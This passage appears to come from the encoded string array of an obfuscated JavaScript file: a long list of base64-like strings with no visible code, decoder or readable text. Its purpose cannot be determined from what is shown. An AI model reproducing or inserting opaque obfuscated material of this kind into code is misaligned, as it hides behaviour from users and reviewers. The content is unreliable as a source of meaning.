nHClcONEMK1IXI=','w7BDciXCuQ==','w51EeQ/CrsKHDg==','JU3Ct0Nu','w6XChsKyAcKRCMOoEyLDqA==','w4V5ZsOm','wqMIDRTCkg==','B8OUfB7CpA==','DcKoM8Odw6Q=','w4sWw6PDkMKA','w5RoXyDCsAzCrcK0','IMOmXDjChQ==','w6Ftwpd6wrHDng==','w5NxesOnMMKC','wq1GwqPCt8KUwpI=','XnTCgltvLHrCjcKaf2zCs8Krw4/CsMO7Ww==','w6XDtsK1MQ==','w5hBeBg=','wr7DplsAwqc=','w614wrnCtsOKw6I=','wpnCmnrDl8K8','wqbDhTXDgBA=','wrRgNAAA','L8OUOcKGZMKmdVUkFUY=','AnLCnVl6KnHCrsKse2g=','QcKkDcKO','FMKvw64m','GmHClcOeNQ==','w5B7QD8=','csOFLMKHdcKpcXYoTk1FT8KBVU82w7QhLxzDtsKew4kLRg==','wrrCpsOHLiXCqm0=','w454A8KT','wpBFbx/CpMKYFXo=','wr3ChMK8','w4XDu2tiwqU=','w6sKw57DpMK4','eWXCkMOgGcK4','UsKuw5hXwqg=','wpPCvcK+L8KB','w7zDtTXDoEQ=','C8KjwqbDgAM=','wrZ4Lxw=','KHfDmSbCvA==','TMOWwoE4w7A=','wr7Du2sSwpU=','wpHDlMOGGAs=','wowOcgzCpQ==','wpnDpXwzwprCoMKoQQ==','w75ZTyDCkg==','wq5OwrPCvsKTwojDlxk=','T8OEwoo+w6/ClXZ9DcOSwo8=','G0/CscOOw54=','wrtfOQsJ','YsKVw79Bwqo=','A3vCgkI=','wpPCscK6DcKI','wqvDnQnDoCU=','Z1h+YDhd','HkfCqcKJZQ==','w5J+AMKRw5nDgw==','w51BcxLCpg==','w77DrxbDjXxYBDNTbC07w73CmsOoUj0=','VcKYf8KU','VjHDk8OiRMOtwrXCqsOxwrHCh8KhWcKSRkUuwrvDkMK9w7HDpsKrE27Cpw==','wokEU0LDswgg','wqjCkMKi','TMK6O0TDm8ORwqdU','wqLDjH1ZwpXCrg3CnQ==','wqY8TzbCiQ==','wovDtTLDqQI=','wr4ubQ==','P8OxwqHDpsOVXcKdwpAOMw==','cghawq7Cmw==','BXPDphnCtQ==','wrlaECgL','w7vDs35fwrI=','w4RhcAjCnw==','QsKbw7dnwpw=','DsKoCsON','MTNCfCE=','PGvCr8OF','w7hLwo91wok=','w44kw4XDkMK1','RsOTwr7DosOo','wrrCpRHCmxQ=','w5ZNw4AhwqE=','wrPCqcK6HcKl','w6HDs8KyGsKPw4bCpcOL','wpLDsDTDuiQ=','worClR/ChiXDqFDDgg==','w5xQNsK1w7A=','w4jDgsKlSwLCvQ==','w7RaIsKfw5g=','OMOceDbCqQ==','XnbCgVlEJHHCl8Kw','wpDCikrDpA==','NVrCu8OrNA==','wrZfb8Obw6DDkCIzw75YYcOIw6bChsOIfhMZwqRpw4fDngwUwpbDvsK3ThcBwqDDvMKoIMOnwqnCiw3CncKuw4rDosKNHsKrM8K1wqDCt0LDvcKXw4JSUBXCrBDCmQfDtMOwT8KQw74=','w6jCqcKHwp/Dn8KLOeWHuOS9kOWOleS7kOe4guehqsK5w70=','5bKl55yg6YOn5Ly95LyA54Gl772c5ZOYGe+8luS6iui9oei+teimq+enkOS/qOilpuW9i+aHjOW+o++8su+/vQ==','Vh5NUBJKwolY','ScKjSsKEBQ==','wrMswoRzwqvClxrot7rotazkuZbnu6fnopHCsHc=','wrfCssOMAmvCrjNLA38=','wrHDvBnDiFRpFCxVPm4t','OsOzwqMdFUDDn8KDUT8=','wrrCp8OAM0XCpjhFCWk=','QsOKSMKaMg==','wpoKAw==','H8OHHMKGcw==','w49BcwTCgQ==','AX7CiE1R','wp3DicOEKAo=','w5hzw4YPwqM=','wqR2Mywm','J0bCrcKbZA==','w4XDixfDh3A=','VsOqR8KvHQ==','w7kSw5rDg8K+','woLDkcOKES8=','wqk/cSDCiFs=','EMKYwrnDqwI=','w4bDkQ7DokI=','w4DCksOCGX8=','TsOMwqLDrsOi','w6BAw4Mswrw=','w6RewpDCi8O2','w6peMsKaw7Q=','w5JkZcOGMw==','w4PDtsKyGMK0','Lm/DnhPCsA==','w7gVasKAwqjCiQ==','wrkJASjCkg==','V8Odw6lgw5Y=','w6MgdFLCow==','w6xrRjPChg==','wrJywqHCvcKU','cw1nwoHCow==','w6dgwoJYwps=','WMKiLlTDrA==','XcK8w79/wrU=','w509cMKewo4=','wqvCkA7Chzk=','w4PCpsOnOmk=','w43Cr8OsD8OnDDTDs8Odw5HCvAjDmMOmIsKubnghUhPDjWZQw4jDrMKnwrtuMlXDuhxyDGA7wp1wwpbCgxHCiMOrw5Qxw7YSQifCk8KvdcOpDMKRMcKxAcOvYMKLw4nDgl0=','ZsO+asKVKg==','wrRJw5PDrsKlwoUBwrp6woMaw7nCnEDDtTvCgWvCo8KzaTxWw6Y+PcKGYcO0JV3DlcOgfsOHG8KHQcORw7FYD8K4PkTDgHUvw7vCscKbw4rDs8KeAz4UA8KTX0Fcw6VUPipcwp/CkVzDncOyeVDmrIflv7vmi5bnu7zCgWLDpTpew6nDsMK0UsKAwrjCk8Ojw7R1w69CWcOIwqNOQcKEwqnDtQbCuMKBbBATScOPw5fDlsK9wo3DncKdwpcOw6bDv8Ofw67ljYvmtIgcwr89w78oZMKaA8KBw53Dr8OVw73CisOOSsKCHG1gw4VF','w7EpeXnChg==','w4IDAyHCssOpbsKoIUQ=','I2vDvyDCnA==','w7FkwrbCvsOo','wqHClnbDpsKY','wo/DgSfCuBp6','V8OwwrMyHQ==','cFtwZD8=','cMOEc8KJJg==','woXCtcKpGMKD','wpXChGzDmcKv','w4t7Rg==','NsO9VTvCl23CsztH','wqgsOx3Cvw==','w5XDmMOHNgrDnT0c','YVJ0aCJd','S8Orb0vCicOxw5cXw4M=','b8OpwqDDp8OdbcKe','HcK5H8Obw7s=','A2fCgVxv','ScK0w697wrxuw4PCnn8=','ScODfsKW','LcKiwq7DiAIM','TcKiNVXDksOTwqND','w5B4Z8OwKsKDaQI=','w6JywrvCvsOM','wp7Cj0fDsQ==','N8Kgwr3Dmw==','w7QCQUPCrxY=','PsOeOcKT','w7BvwrTCvsOaw68=','wpkYCgzCscO6ZcKZOw==','N8Knwq7DnQI=','wqR4IgIA','IkTCocKCYMOlb8Ogw7/DjMO8wr7Cty8rJsOzXcOSTsK5V8KIUMKOZ8O6LsKqR8O5b8OTw7HDoDgPwos4esOdAMK3wq3Co1xFUMKUw4LDssKIwolDw57DpcOWC3I=','PMOICMK8YQ==','wrgkFwrCgQ==','UcOpYkrClMO6w54=','w71jwoZ+wqvDg1fDig==','UMOodVvCgsOUw5UF','wp8HBh3CtQ==','ewtawqM=','X8KFfsKL','w4lRYsOYGw==','w6ADw5bDo8O/w5lSwrpq','wpzCkQ3CnjU=','wpfDpSDCjSk=','w7DCpMO/MW0=','SMO1Y1/CicObw5w=','wq3Dk1Q=','XsK4w7B1wrls','wr/CjMKkAsKM','wpTDrnsRwoLCqMK0XA==','NMKuwrvDhwkeVnw=','GzfDmcO4R8OkwqbCksO1w7DCg8K7VsKWSw==','w5tCw74swrrDjcKTCg==','OkTCjsKMe8OocsOQw6rCk8Oy','QsKiIVrDn8OP','UsOmwqDDucOK','MHDChcONE8K6JmRAJg==','XMO0w45ew43Clg==','wqEKDA==','w6nDh8K3PQ==','wqzCkUfDpcKLL30=','dsOpwrMcw5U=','wqECDAzCv8OQZcKEPE7DjMKPMDo=','acO2wqzDscO5X8KLw54W','FRdVbA0=','wqxEwrnCm8K8','w5PDqBzDlEhfAQ==','VMKEfsKXLFEG','wrHDjSTCohQ=','w4lqTRDCmg==','GsKRLMOHw6E=','woQHUSjCow==','wqZvMycj','w7p2w6EzwqU=','w49/A8KTw43DqSw=','aw5EwpzCuw==','JG3DkxXCoz/DrQ==','Q0V8dCBX','w73Cq8OQOGLCkzY=','ZcOWYMKPGVRgw6FIKgw=','OMOkexXCpg==','w4xkwprCtsOX','w5dGchnCs8K7HA==','w5rDgcKicio=','wo9lwqbCqsKW','w6TDusKOwpLDmcOTecOzagM/woICw63Cpg==','wo7DjCvCpQl9Z8OzfcKZw6vCl8O9bA==','EXrDgFh0LXXClcOobmPCpsK7w5XCvA==','w4IYBx/CosO4YsKQ','NXrClcO3','VgVJbhddwopPdz9BBmjCvlXCu1DDlgI8wrHDrjUUSsOX','wqPDo8OiUsK0','FMK4w61xwr4vw4TCmW7CrS8=','w7Jgwox8wrQ=','NsKpwp/Dhwo=','aMODwrM3w58=','wqppwpLClsKN','woXDisO2asKV','VzbDnsOuRsOkwrbCuQ==','w7IFdFfCig==','E8OAwop8w6rCmFRjCQ==','XMKOfsKxOH8TbA==','w6nDqnNxwoA=','aMOuwozDqsOS','SMODfsKECGs=','YnNwdSc=','LGfDkzPCtxHDuMOd','wr/Cr8KiP8Kl','w7B8wpV6wrHDjg==','TsK9w7lkwr8=','wpPCvMKYFMKe','w6BIwoxtwqw=','w7XCocOQHnbCvSNX','ScKgaMKjGA==','w6LDlnFIwo0=','OkLCqMKpTw==','w5rDsT3Ds00=','w5nDiMKnTx3CvVjCrDnDjzc=','w696woHCssOm','w6UKVHTCmw==','w5EPT3PCtA==','CUrCrMKBYQ==','woXDnTPDryM=','w6Vlwo9Vwpw=','C8KMwr7DgiM=','FADDr8OCfw==','w6XCn8OhElc=','wpPDocOnUMK+QnTDosOaw4PDi1nDncOoMQ==','DDfDmsKn','LEzCq8KObcOqZQ==','ZcOywpPDh8Or','w5M2VcKswrY=','w6bDpMKADsKr','eXfCkMOgEsKxICxMPcKUw4AYTAnCrw7CpcKwF8KSS3NePxQow5EEPWNCE8Or','D8KwOk7Dk8OVwrY=','PVV4aTpdw6vDtEnDmMKO','w5/Ds8OzUsKpVWnCusOWw5LDtkDDk8OhecO+f3E2','XmTCmlxrLGbDlMKnenTCpsK9w43DtMOmSsOWGA==','wohzBsKYw5vDgzjDsjjCrcOmw5M=','wo1jf8OrLsKTaUPCujLCi8Ktaypiw7sDbQ==','w68Dw4PDlMKww4lUwq5n','L0bDkhPCkQ==','w4ZpTsOxKw==','ZMKAT8KkEw==','w6fDtBTCjg==','woldwrLCp8Kx','w6NYwrLCssO0','w41Ndw7CqMKcJWrChsKF','wpjDvhTDuyg=','wpzCrRvCgzw=','w5tpZMO2MA==','CH3CgMKnRA==','YVFeaR0=','c8KFBlvDkA==','w4TDogrDlW4=','wq/DilUgwqE=','wpnCiVvDiMKU','w6lowqJ2wpM=','w6PDpMKl','wpnDkcOIAhrDnTMZAMK+b8KUQ8KcKQ==','bsOgwrnDr8OZW8KL','DcKCwoDDiTc=','w7LDssKmNcKCw4TCsw==','I8KqwrvDqgsaVnwxbcKNRsOYw7g=','wrTDuMOOLxw=','S8Ozf0PCiQ==','w6Jpwp7Ci8OY','SMOjwqvDpsOS','wpDDsMO0XsK3VA==','wpjCmBnCqSDDp0TDgg==','w6JdKMKuw54=','KMO6VDnCmg==','wqYEw5bDqcK9w55Pw7NnwppKwrrDnlLDsSHDjCzCucOyRTNQw6wvdcKJdsOfKl/CksO+Iw==','wprCjw4=','wpTDhsOcbsKO','YVJpazVbw7w=','TMO1wpY6KQ==','w59sURzCsAbCocK1wp3DkMO4dVbDkQ==','w4V2woZqwpQ=','dsOwwrQYLUXDiMKRRTMkw5UJN8Kc','FWfDtjnCuA==','w6BrwrJ0woU=','NcKJMsOQw4s=','w5dFdxvCrsObCmbClQ==','G8OHw4dfw5A=','ZcOPwoIXw5g=','w7lpwoZZwo8=','EsOSD8KHaw==','WMOTwpU+w6s=','OULCvcO2Cw==','B8OVeMKMCw==','OMKXH8O4w7I=','w6IweGPCqA==','wpPDpQHCsjo=','MEXCj8OAw54=','w5gJcsKnwpg=','YsOuf8KCDw==','w70vT1nCgQ==','w6LCo8OHK2w=','wo8CNTTClA==','PMKmE8OFw5c=','W8Kzw7xkwqRrw4HClE3CvinDtCzDujXDs8ODwrM=','A8O9YzfClg==','YkV6aDBd','KnDCm2Fw','w5xaeQvCuMKRCA==','w7Rvwrs=','YhZQ','w4NMw5QqwrvDjcKhPWQ=','wrLDoSzCuyM=','w70AVmXCpw==','w6kRacKZwr/Cnw==','fsOBZsK3Fw==','cMKzw7/Dk1QDCWVu','CwZNZhE=','w4F0E8Kzw5nDgyfCuiHCrcO6w6HClSzDshkCNsKywo/DvMOx','f8OqwrnDusOnWsKaw54=','YMKyLFzDjg==','wp/DqcOPHhs=','KcKCwobDuTA=','YghawqnClW49w6EO','Pm/DnhTCviXDuw==','TMKuw5R6woY=','w6jClsK4AcKe','w4RPw7kvwqrDqMKbGEY=','N8KjwqbDiwIqSw==','w6VGSsOGFg==','YwJ0wqPCuQ==','PxdEwqTCgE8gwrsQdF9kwoPCqsOgw4QgIw==','YcOjwrtb','w6LDsMK/NMKCw4DCsw==','5bKj552j6YCr5L+G5Ly954KP772p5ZKiSO+9neS4h+i+j+i9juilsuenm+S8leimouW8suaHreW9o+++ju+/tg==','wrzDrhTDuVBEBC4=','wp7DtsOhScKxWX/Ds8ORw4k=','JHnCmMODGg==','E8KLdsKeC3MFcX0=','wrBCwr/Cp8KlwoTDnAUPw6w=','w6TDqsKKwpzDmMOTRMO5Igwp','Q8KiLEfDmcOOwq1SIMO0w4zCm8O2F2Q=','w7rDtcOXwo/CmMOKKcOocw==','E8Kae8KcOnsM','w7PDv8K5LsODw4HCt8Ocwq4UIw==','wqsjaCbCjQ==','UcOhw41mw4Y=','w6FiwqN7wo4=','w6YiZCvCkw==','w70Rw5LDnsK0','ScO8dsKzOg==','S8OSX23Clg==','SsONwo4Bw5c=','wpbCuC7Crz0=','cMOww699w7M=','w7PDgsKPG8KZ','W8OmwrvDrMOS','wqnDpcKPwpDDgA==','XsOBwoXDmsO0','wqjDqMK3wrXDoQ==','GU/ClMOkOA==','w4JnCMKFw5M=','QkFXcDs=','WjxGwqTCiA==','wpHDginCuhw=','w6N1wrXCl8Oo','w6EYRsKOwo8=','wpvDsms=','w6bCoMOEMXvCvzU=','w5EtV2LCmQ==','dFJtQjhdw7TCvFPDg8K8w5cTwow=','CjHDj8OjUQ==','LErCocKIa8O/b8Omw6XChMOewrbCoj5g','w6IRw7zDrMK2','UMKgw5Z/wrU=','VcOVwoo9wrXCklp1FQ==','b8O+ZcKKBA==','GGLCl8KNSg==','wpnCh0rDgsKCIHrCng==','w5w+w4LDoMK6','KgRiWD0=','w5DDlDvDrE8=','wrRgMg0O','w6vDv8KXOMKy','w7nDrjnDh3Y=','wpALeS7CkQ==','w5tfWcO3HQ==','w7gVasKAwqjCiU47w7ZdLA==','OcOCOsKIcA==','wprDlAjDlhfCqsOGwoNzw6sJ','L8O3fy/CvG7CigZowrU=','GH7CpcO7KA==','bsKUw7pwwr0=','T8KPasKeNX0F','w5xJRzrCgQ==','wovCmQ3Chi3DpVI=','w4ACVHTCoBtwUnfDjsOhPcOMwoc=','c8O7woI7w50=','w7Jpwq7CvcOb','cwVQwqbCl1g9w6MOcXFgwozCrMOx','w5x/SirCug==','wpvCnSzCrAY=','w59qw5w8wqU=','MnXCmW9R','J8K/woTDgig=','w5tJdRQ=','csKMCUvDtw==','WcK3Dm/Dhw==','w5F1ZcOtKMKT','wq/Cun3DhcKr','wp/ChmfDicKk','ScOEwq8ew4g=','wojDvcOzJRk=','Ih9waxw=','w7zDtMKZZC4=','L2TDhzvCmg==','w4LDg8KrUjw=','csOtw5B9w7E=','CidkbQ0=','wqMYTDPCpQ==','GlrDpDTCng==','wpbDu08/wrs=','HSDDgMOqTQ==','w6zDrcKfN8K7','O3vDrjfCrA==','dVVLQwQ=','NMOedQ7Cog==','w7TDpsKMCMKZ','N8K/wqPDhhM=','wr5Lwr7CocKfwpXDhA==','YEjCoMKMdMOSbMO6w7jClA==','IsKmwqHDiw==','w7LDssK7NsKVw4LClcOUwqouPg==','VcOIwoM0wrnCllR1CcOuwonCrA==','w5RPw784wqrDn8KA','w5nDkxvDqHI=','Y2DDlR/Coy/Dp8OHP8Kb','Hh9Paw==','ZsO0wrocPFLDpMKISiQe','wqLDoMKCwpbCi8OQesOwIi0pwoI=','woLDlsOxADc=','wrADTSDCsQ==','RMOGw7ZYw7M=','MsOmwqvDrMOA','wqfDicORVcKf','wpHClRnCjw==','wpvDpDzDuxs=','VcKed8KeeHwPe3E=','CcOKZDPCmw==','wr/Domofwpw=','w6B5wrPCksOSw6sGEg==','XMKFw7xNwrM=','wqkrZQbCil4kcw==','FsOKZD3Cig==','w7klXsKtwqQ=','IcO+eDnCiA==','PGfCpMKKVg==','wp/CjUbDlsKp','w6DDoxXDiVFTJjJXInk=','KcKaOsOvw6Y=','D8KiI0DDocORwqdJOw==','c3fCt8Oow6fCs8K4cg==','wrVjPxc=','w4HDgCPCoUx8bMK/[base64]/Dqw==','YEjCrsKMf8OoX8Oyw6/Ck8OIwrnCtzc=','woVlCMKGw5vDhzw=','FhdXUBFXwpg=','w4tGSCnCmg==','NUHDjzTCgQ==','O8OYMcKYYMK2','wqTDqMKQwqzDjcOfY8OxIw==','w5JHdR3Cv8KdFWY=','dMOkwrrDqw==','J23CuMOFw5M=','dMOGwrQHw5c=','A8KzHcOew7ZFw4oP','GHbCnl0=','wofDlwPDigTCuw==','QcOLw5Y=','wqrCi8K5A8KII8Oh','w4h6woTCh8Ow','w4tJwq9ewqw=','w4JeQ8OKDg==','w7/CgsOTCFg=','woojcSjCnw==','wrMswoRzwqvClxrlh4jkvLTljK3kup/nuaTnopNrFQ==','R8OTwpgXIQ==','WifDmcO7QMOuwrnCgcO1w7rClw==','HyrDmcO7a8OywqDCu8O5','w6Rhw58vwqQ=','w7pmezHCgg==','w6VFw4Iawog=','IcKeNsOFw7I=','wqPCscK8GMKt','w71+ejbCoA==','RsKzKnXDuQ==','c8OhwrIqDQ==','R8OvQMKBMw==','wp9swofCs8Kg','QSNRwp3Cug==','cSzDkxnCrU7Ct8OKJcKZwopnw6ZTSwBAAlNfw7nCm1DDiMK3wr/CosKyw6XCvz7CtcOBw4kffcOTw7Qgwr1iwqgBwqfCjsOrD8OUworChX1SPcKNwoEnTwkXDQ7Dl8K5SiYyw7lfb1hNVcK9deS5mOasheWEr+istWIFP8KbwonCnMOgAcObw5IMPkvDlm0pMMOoQMOWwq/CrQ==','w63Du8KHMMKk','ZcK3KH3DhA==','BFfCvsOqFw==','wrnDqsKUwpzDh8OaT8O7Nw==','w5fDkcKMDsKs','IMOqYxvCkw==','dGHCnsO+EsK1JA==','wpzDgC7ClAB+c8Kt','wobDkBPDphXCoMO1','wqVpNgETTcONUXzChn0=','IMKFwqTDjgY=','wo4THT/CoA==','wo7Dh8O8Izo=','ccOrw69fw7k=','OHjCmMKQSA==','L1XDrxvCvA==','fnnCv8Oow6TCqMKpcQ==','w6IJw5nDncKm','Gh1IXzE=','wpvDrXETwp0=','wrTDjsOPUsK0','ChNMYBNd','MsOjwqbDrMOM','YwFewqLChk8Rw7oBZks=','w5bDonQfwoXCpMKERsORw7h1','wpDDpMOgeMK1UWjDpA==','wrltLTEDQcO2WHk=','w4bCrMOXG3w=','NMOTK8K4dQ==','wqrCgcK0LcKFNsO3CQ==','Z35wSB8=','QV56QTI=','S8OHwqYkw7I=','MMO3fDXClWnCpQVqwq3Ciw==','wpDCnh/CuDw=','w7J+wqXCvsOSw6Y=','wqRvKQEJRMOaUm0=','VcKPc8KVPGo=','wpHCjDjCvQU=','RcOCdMKgEGJ2w7A=','wq09TgvCrQ==','wqMgeQDChw==','w5R0CsKZw4PDgwnCsy7CqsO6','wpnDpX4Zwo7CpMK/','w6Y8dCfCi1Yj','wpLDnsObHAnCgToDHMK3ecKaTcKVOMOTw4LCsg==','w5hZwpdowrY=','w5FnVSzCqE3CqsK/woHDicOlb3DDm8Kuam7CgA==','XMOlwo4iw4o=','wplQw6UpwqLDhcKA','GHHCol90','c8KCw69jwrk=','dcOPwo3DjMOV','w5UCTV7CuhteW3jDicOQ','P3PCvsOkEw==','EsKef8KfJHIBa21kQsKvw5TDnk8De8KEZ2sSBcObwoTDtFhYGMKIwqbDrTAHLsO4wpB0w68AwpbDkA==','B8OOfMOTTw==','G8OHw4lfw4DCm8OYQcKY','w7RkN15Q','FsOMw4oBwpI=','w6YsbivChVd6MGE=','GcKaCcOlw7M=','E8OXwrgyw7HCkVt2CQ==','w51/QhvCmQ==','w6ESw7XDt8Kh','YEjCoMKMdA==','R8OKecKAFw==','IX/CkMKqfQ==','VsOFw41Sw6Q=','L3LCiMKwQA==','wonDlEIdwoE=','woXDlwnDoxs=','wqJmPiAL','TsKXHWXDjw==','wpPCqnnDhMK4','wpNsPsO+bcKKKhLDuC/DmMK4MA==','TsKmdsKhOw==','wpRLw7x7w7s=','w7jCvMOBBFc=','QsOFwpIiBQ==','wokET1/CrxYwBy8=','wqHDr8O9VMK3','w4ldwrBYwrM=','w7jDpcKFNMKB','bMOjwoQeKA==','wrDCqHzDucKi','w6EFYsKGwoY=','d8O9wrgAL0TDkw==','w71kVBvCmA==','wqzDoMKIwpc=','SsOia0DCmsOQw7sMw4zDr8OO','w6DDnnxoworCphHCgA==','w6jDvsKyPMODw4HCt8Ocwq4SOH4=','wprDgT7ChA9tacKuaA==','w43Cs8OlGVI=','w6LDpwzDjg==','IQdYfhA=','wosOGy3Cs8OvacKHOw==','MsOzZTI=','w77DgMKiZR0=','b8O1wqXDqsOM','w6QRccKNwr/Cnn40w6VBM8KY','UcOKwrvDoMOc','wqQTaMKBwr3ChCBnwqQ=','wqrCmz/CgSg=','fnfCt8KHwqI=','VMK2w6t2wrFww4TCkn3CsCbDsw==','w68tdkHCvg==','w5lCw6Ypwq7DnsKHDFowf0I=','wq7DtMK5N8KAw4/Du8KIw74=','wpPDp8KqwpHDpg==','I2LDgRLCugLDuMONPsKAw4Zo','wqsGUQ7Cow==','w55Cwqh9wos=','w5XDkMKfPsKs','KsKuwrnDjQYNSHotdsKjUw==','IsKgwr/DoSg=','wpDDvcODKxA=','w6YsYyrCnmA7aSMT','ChNMYBNdwqtEOy1R','clN9RDhZw6rCqg==','wpTDoGIJwprCrsK6Vg==','w4V9CMKYw5A=','w5F1eMOuP8KVfjnCoyfChA==','wonDlcObBRzDjDk7B8KuTg==','wpXDizzCsh4=','w6TDqMKKwp/DtMObfsO6Mg==','wq5Pwr7CpQ==','wqIKSyzCoA==','YErCrsKPU8OgZcO9w74=','EB9Fag==','RBJIeUVLwpxRNjsfUHXCrUjDo1PDhAY0wqTDpVBWXcOcwqfChB7DlMKuQMOkA8OOSsOvZyXDuMO6w55DVmFWw7LmiqvmroDvvpzorqDln4flk7LmmZnmlJbmjbLmn4PvvpLlpKHpn7XkvZnnlo7orKDogo3nsakte++9pMOow7jDn8KWZyLDm8OBwpV8w43DhMOxwpU=','GmTCkMK7Zg==','bUPCrsOTOg==','FMK0w7J6wrNqwprDgT4=','Wi3DmsK/AA==','w5PDkzjCthxvZcKs','fsOZJcOaMA==','w5PDhyXCuQ93LcOuKQ==','wqPDv8K6acOQ','wrrCpsObM3nCtH0UVA==','Z8KnwqPCn1U=','wpDDpMOiUsKhVX8=','FMK2w7lnwo9ww5XCnnc=','EW3Cjlta','w6c7ZCjCllM2dDVIbi0ZTAPDiQUwwojDhD0Nwowpwp16w47CtcKDOMKEwqfDksO3UhhScMKZw5ps','wqUEYsKCwq7CgGwjw7IBPMKbw6zCjMOWcREGwrZ/w4DDjEQPw5XDksKgRBRawqzDocK/DcOqwqHDhR3Di8K0','w5BIwrPCqcOp','wrzCjMK0GsKB','e8OawrUqPQ==','wpLDpcKFwqDDmg==','w6LDusKSE8KL','wp/ChlrDksKNM2DCnXM=','XsOOw7Bnw5M=','VMOHZMKL','w6LCicO+H0o=','LX7Cr8Of','w7zCoMOVOTbCvj9AHg==','wq/Du8KDwrnDqA==','N3DClHFU','w5nDrlZlwoU=','wo7DlCbCvhg=','w5jDkDfDoEQ=','KVHDvAjCmg==','asKswqDDgQQXFilp','WzJ8wovCkw==','w7Bvfz/Cjg==','csOkwr/DocOZSsKdw5MQNX7CoQ==','wrbDp8OoXsKc','w6fCj8OSFmg=','RcOjwr4HDg==','XnTCglt4ITnDicOx','w5QtRnrCvg==','WcKreMKcNw==','wqTDqMKQwpHDisOEaMO3NQ0wwpo=','c8KSacKYPA==','w67DtsKgO8KCw5XCpcObwrkyIWY=','Z8ObwrE4OA==','B8KZMcOmw4Y=','w74vRn/Cvg==','w4I/aXrCug==','IcKiwr/Dmx4=','AyLDp8OGQA==','PlnCp8KTacOjZA==','Yi5VwobCgg==','worCthvCoT4=','wpDChkfDpsKGNQ==','WBB3wpjCnA==','w4Rpw7YAwr0=','c37Cv8OEw4/Cs8K7bQU=','w4gUYsKgwoQ=','SsONwqMyw5E=','NsKqwqLDgBEaeHU+asK8','w7PDoh7Dj19TAQ==','C8OSAsKCRA==','O8KwD8OQw7I=','w7hcwqbCgsOq','wroIJBbCkQ==','Nm/ClsO7Fw==','wrjCicK5CsKMA8OrHTbDsMK4','QMOqw655w4s=','V8KTw6h+wpg=','c8OJOsOY','XMK+w7Nw','OsKmO8O0w7c=','wrzCgn/Dh8Kl','wo8HABDCtQ==','YVJpazVbw7zCjlTDg8KW','wqzDqMKCwpbDosOY','McOQM8KTacKqcWY=','X8OOwp89w7bCkVE=','w7BwwrzCmcOz','VybDmsOgR8OkwovCv8Oww63Cu8KsQ8Kf','DMKwF8Ocw6k=','wqIdDDfCpg==','woh9BsKMw4zDiiXCvis=','wpklUy7ClQ==','wq7Du8K/KsKXw7jCpcObwrkyIWY6F2vDkcKJwrRqwpM2wpcqWkDCiWc=','eMO0wrAgIA==','w6F/wq1awoo=','woTDmcKvTRvCtHrCtD3CkyfCiXAhw4bDqg7DnsOdwq05w5Iyw4rDscOYRsKowpJiScOWwpjCsggJw5tEwqvClcO6LCvChD9oTBESw7fDtsK8','YsOTW8KpMw==','w4fDs1BFwr4=','w75BZDTCqQ==','w7PCoMOADnnCrjlUEw==','wpwKGxY=','MXLCt8OVw4U=','MQJERh8=','worDl8OxPD4=','w7jCpMOOJHbCszFA','w5h4woBWwqU=','wqBlPxoN','w4fDkTzDo0I=','UcKoJXzDnQ==','wp90wojCsMKC','EXPCiXZ3KGfCig==','w4o1w67DpcKr','wpZrSiHCsAzCrcK0','w7xOwox1wqg=','wq7DocK5PcKPw47CpcOMwpQuICY0T3LDmsKBwrFwwpQdwrs2','w6bDs3pTwr8=','w6nDq8KJwofDn8OZdsOLJgYv','R8OBw4tew5XClg==','wprDrSjCrzU=','w5bDp3cfwoI=','dwtcwrnCr1kmw7MN','w6xgLsKuw54=','WcK7w7R3wrs=','w5jDtzHDvkw=','V1RoVyc=','wq7DtsK6NcK8w4rCs8OWwr4=','PMKfK8KLZsKuZG09','wqnCicK/DcKC','w7l4wohzw7PCilrDi0fCow==','w4BoS8OpFA==','wpPDisOuPjk=','wrrCtsOcMmjCqCVWCw==','HsKFasKXOn8Qdg==','w7R/Mw8XTcO7T3E=','wrHCtsKbGcKR','wo8KVQ==','N8OCJsKEdQ==','woLDhxTDgzQ=','bX/Cp8KRYQ==','Y1hqcw==','O8KzFcOaw6w=','Q8OiwrACLg==','Fwd5ZC4=','w6fDvmpbwrQ=','ZwVf','w6BIw54Bwoc=','w71abxXCqg==','w6ASw5rDq8O/wptfwrF3wow=','wozCjhE=','wpXCrnvDosKA','wpfCs3nDpsKi','wqjDu8KJwoTDmMOTaQ==','YcOjwrsDK0PDjw==','azNrwrTCpA==','wqRBMTYr','FsOFw5ZYw5bCgcKZ','MsKuwqM=','wqHDo1Uowo8=','dMKwTMK2BA==','ccKmw69uwpw=','wonDgRXDnA/Cqw==','wr09bTY=','DDfDmsOQR8OpwrvCrMOg','w7vCusKaw4fDl8KFZ8Kldh5tw4MXwqrDtxjCu8OVwpDCssK6AsKsNAvDnEjCosKkw6PDscKXwrQEDHtFw7LDkXw2wobDrw==','RsOUw4pYw5c=','wo8EAxHCog==','GxlNYBc=','wpzDpcOqTg==','YhNawr3ClVg=','ZhZSwr3CgE8g','w5FkRD7CuRA=','w4sGWkjCoBF8Uw==','wr83cDfChVAzZQ==','w5FPw7k7','IcO9YSM=','NcK9wqzDgAMa','wpvDjTLCsgg=','VsOIw4lCw4Y=','w6oUw5jDsMKgw55P','w63DuMK0MMKPw4I=','ecO+wrUaJlI=','wp8DDgzCtQ==','WcK/w7x6wrdn','LsOeO8Ke','w7LDmWpEworCqxbCnMKE','KD9RZx0=','wpwPCwzCiA==','wp3DoHsY','A8KYCcOHw4M=','K2DDsgbCuA==','wr9twolzwoDDh13DilY=','w6HDrhfDkQ==','w4pVEMKOw7Q=','w5powrBwwrU=','woDDmAHDnA==','AsKXIEc=','V8KiIw==','T8OCwqbDrcOQ','wrJXwrTCvA==','dRVpwprClQ==','w6jDgsKkVA7Ctm/DrQzDhTTCgw==','TcOzwoY+w5g=','w7kVc8K9wrvCnXgyw6RaF8KRw6PCi8ObLA==','IWfCm015','CxNPaw==','wpTDnsOZDBzDiyUfGsK7UsKcQcKTLcOPw4rCuw==','wrbCqFnDsMKg','w5NKw6M7wqPDjcKN','N0HDpj7CoQ==','GVjCpcKSaA==','wo0lZwbCqA==','ZcOIw45Dw6A=','NsKqwq7Dix4sT3grfA==','wo1LwrnCoMK5','dcKCw75Ewpo=','bsKWLHzDtA==','NV/CrEBj','w4rDiDTDp10=','A3TCn1p3JUDClsK1','w53CjMOCDWA=','DxPDgcOKbg==','wrjDicOya8Kj','wpXCkxo=','D2TCsMKiZQ==','wqnDmBbDsyI=','wrPCt8K+IMKw','bsKmcsKjIQ==','KsKUP8OKw7o=','wp8IHRHCvMOxVMKYPw==','w7fCtsOH','K0nCrMOyw4o=','chdA','w5vDjw7Dtl0=','XcOtw5dzw4g=','wrzDgDLDmy8=